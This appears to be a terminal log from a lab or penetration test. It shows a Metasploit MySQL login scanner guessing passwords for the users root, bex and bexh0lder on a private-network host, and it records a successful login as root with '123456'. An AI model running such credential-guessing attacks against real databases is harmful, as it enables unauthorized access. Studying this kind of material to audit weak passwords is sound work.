 msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.10.89:3306 - 192.168.10.89:3306 - Found remote MySQL version 5.7.26
[!] 192.168.10.89:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: root: (Incorrect: Access denied for user 'root'@'192.168.10.26' (using password: NO))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: root:123456.com (Incorrect: Access denied for user 'root'@'192.168.10.26' (using password: YES))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: root:123123 (Incorrect: Access denied for user 'root'@'192.168.10.26' (using password: YES))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: root:idc123!@# (Incorrect: Access denied for user 'root'@'192.168.10.26' (using password: YES))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: root:123 (Incorrect: Access denied for user 'root'@'192.168.10.26' (using password: YES))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: root:aaa123!@# (Incorrect: Access denied for user 'root'@'192.168.10.26' (using password: YES))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: root:qq123.com (Incorrect: Access denied for user 'root'@'192.168.10.26' (using password: YES))
[+] 192.168.10.89:3306 - 192.168.10.89:3306 - Success: 'root:123456'
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: bex: (Incorrect: Access denied for user 'bex'@'192.168.10.26' (using password: NO))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: bexh0lder: (Incorrect: Access denied for user 'bexh0lder'@'192.168.10.26' (using password: NO))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: bexh0lder:123456.com (Incorrect: Access denied for user 'bexh0lder'@'192.168.10.26' (using password: YES))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: bexh0lder:123123 (Incorrect: Access denied for user 'bexh0lder'@'192.168.10.26' (using password: YES))
[-] 192.168.10.89:3306 - 192.168.10.89:3306 - LOGIN FAILED: bexh0lder:idc123!@# (Incorrect: Access denied for user 'bexh0lder'@'192.168.10.26' (using password: YES))